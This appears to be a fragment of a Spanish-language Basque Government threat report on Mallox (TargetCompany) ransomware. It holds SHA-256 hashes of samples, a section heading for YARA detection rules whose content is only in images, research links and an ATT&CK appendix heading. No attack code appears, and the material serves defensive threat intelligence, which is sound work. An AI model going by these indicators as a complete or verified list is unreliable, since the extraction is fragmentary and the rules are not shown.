- 342930d44aed72f826a3f0f4a3964158f2bd86fb53703fb3daa6c937b28a53e4
- 36269d1892283991a9db23492cd8efcd68af74060384b9686219a97f76a9989e
- 3f843cbffeba010445dae2b171caaa99c6b56360de5407da71210d007fe26673
- 3fa36079fdc548db1b5122450c2e4c9e40c37059de116d1c03f6459b13fc2dc4
- 4cbac922af3cfaba5fa7a3251bd05337bffd9ed0ada77c55bb4f78a041f4ebf2
- 4e00f3e0e09d13e76da56009173098eefafc4ad50806583d5333990fa44e6420
- 4ed74a205fad15c843174d7d8b30ae60a181e79f31cc30ebc683072f187e4cdd
- 586d4f86615cb3a8709ae1c08dde35087580814c1d1315af3d7b932639ff48e0
- 5ccff9af23c18998221f45396732539d18e330454327d1e7450095c682d8c552
- 603846d113ef1f588d9a3a695917191791fbad441f742bcfe797813f9fc5291e
- 6c109d098a1f44017f3937a71628d9dbd4d2ca8aa266656ee4720c37cc31558e
- 6c743c890151d0719150246382b5e0158e8abc4a29dd4b2f049ce7d313b1a330
- 7164ba41639c8edcd9ff1cf41a806c9a23de566b56a7f34a0205ba1f84575a48









 724aa6dae72829e9812b753d188190e16fb64ac6cd39520897d917cfdccc5122 77fdce66e7f909300e4493cbe7055254f7992ba65f9b7445a6755d0dbd9f80a5 7c84eafb3b05f0d5316fae610d9404c54ef39383d0fe0e3c07407a26bb9f6750 7f8f1afa1390246409263e606aa05e2896b8d1da7018c534e67ca530a59ebda1 8e54c38bc3585c3163c3e25d037bcf55695c274aaea770f2f59f0a0910a4b572 8e974a3be94b7748f7971f278160a74d738d5cab2c3088b1492cfbbd05e83e22 90be90ad4fb906574f9e7afe587f0826a71152bfc32cfc665a58877562f2edd4 98a0fe90ef04c3a7503f2b700415a50e62395853bd1bab9e75fbe75999c0769e 9a3050007e1c46e226e7c2c27d4703f63962803863290449193a0d0ca9661b3b 9b833d5b4bdbc516e4773c489ced531b13028094ce610e96ebc30d3335458a97 9ee35c6eb97230cd9b61ba32dba7befea4122f89b3747d2389970050a1d019f9 a5085e571857ec54cf9625050dfc29a195dad4d52bea9b69d3f22e33ed636525 a9543bc9612276863fc77b663fa3ff6efb85db69a01baa86c6dfabf73684b5c1 af723e236d982ceb9ca63521b80d3bee487319655c30285a078e8b529431c46e b03f94c61528c9f3731a2e8da4975c072c9ed4e5372d3ec6b0939eebe01e54a4 b9e895830878124e20293f477549329d4d8752ff118f4fe893d81b3a30852c0b c0e35b19f97021416e3724006511afc95d6aa409404e812d8c62b955bc917d3c c599bebc9ae54a54710008042361293d71475e5fbe8f0cbaceb6ee4565a72015 cd80506f971b95b3b831cef91bb2ec422b1a27301f26d5deac8e19f163f0839a d15f12a7cf2e8ec3d6fceabfab64956c7e727caab91cff9c664f92b5c8552570 d6c51935d0597b44f45f1b36d65d3b01b6401593f95cb4c2786034072ad89b63 de9d3e17555e91072919dc700dc7e588cd52617debcad2f764ef9c7fbf6c9f7b df30d74ab6600c1532a14c53a7f08f1afd41ec63cf427a4b91b99c3c2524caba e284ad63a832123240bd40b6c09565fae8525c00ddf308d5b8f5c8ce69ed6b09 e351d4a21e6f455c6fca41ed4c410c045b136fa47d40d4f2669416ee2574124b e3a0bbd623db2b865fc3520c8d05e8b92016af2e535f0808460295cb8435836a e3f63ab8ef91e0c52384c0e3e350db2427c8cb9237355800a3443b341cf8cf4f e7178a4bad4407316b85894307df32fdf85b597455364eb8ec4d407749e852ce e7e00e0f817fcb305f82aec2e60045fcdb1b334b2621c09133b6b81284002009 ebdcf54719cceddffc3c254b0bfb1a2b2c8a136fa207293dbba8110f066d9c51 ee08e3366c04574f25909494ef276e65e98d54f226c0f8e51922247ca3cfade9 ee6fd436bf5aff181e3d4b9a944bf644076e902a1bbf622978b5e005522c1f77 f730e83049c7fe81f6e4765ab91efbb7a373751d51fdafe697a4977dc7c1ea11 f7e8a0eac54dd040e2609546fca263f2c2753802ff57e7c62d5e9ccfa04bdb1a





, EUSKO JAURLARITZA<br>• GOBIERNO VASCO







# Yara:

▪ Estas reglas sirven para identificar las muestras de la familia *Mallox* en sistemas Windows.















# <span id="page-38-0"></span>**Referencias adicionales**

- <https://malpedia.caad.fkie.fraunhofer.de/details/win.targetcompany>
- [https://decoded.avast.io/threatresearch/decrypted-targetcompany](https://decoded.avast.io/threatresearch/decrypted-targetcompany-ransomware/)[ransomware/](https://decoded.avast.io/threatresearch/decrypted-targetcompany-ransomware/)
- <https://unit42.paloaltonetworks.com/mallox-ransomware/>
- [https://cyble.com/blog/mallox-ransomware-showing-signs-of-increased](https://cyble.com/blog/mallox-ransomware-showing-signs-of-increased-activity/)[activity/](https://cyble.com/blog/mallox-ransomware-showing-signs-of-increased-activity/)
- [https://id-ransomware.blogspot.com/2021/06/tohnichi](https://id-ransomware.blogspot.com/2021/06/tohnichi-ransomware.html)[ransomware.html](https://id-ransomware.blogspot.com/2021/06/tohnichi-ransomware.html)
- [https://web.archive.org/web/20230328062203/https://www.sangfor.co](https://web.archive.org/web/20230328062203/https:/www.sangfor.com/blog/cybersecurity/new-threat-mallox-ransomware) [m/blog/cybersecurity/new-threat-mallox-ransomware](https://web.archive.org/web/20230328062203/https:/www.sangfor.com/blog/cybersecurity/new-threat-mallox-ransomware)
- [https://www.trendmicro.com/en\\_us/research/23/f/xollam-the-latest](https://www.trendmicro.com/en_us/research/23/f/xollam-the-latest-face-of-targetcompany.html)[face-of-targetcompany.html](https://www.trendmicro.com/en_us/research/23/f/xollam-the-latest-face-of-targetcompany.html)







# Apéndice A: Mapa de técnicas de ATT&CK

<span id="page-39-0"></span>























**SPOLI** 

**OL, EUSKO JAURLARITZA**<br>III. GOBIERNO VASCO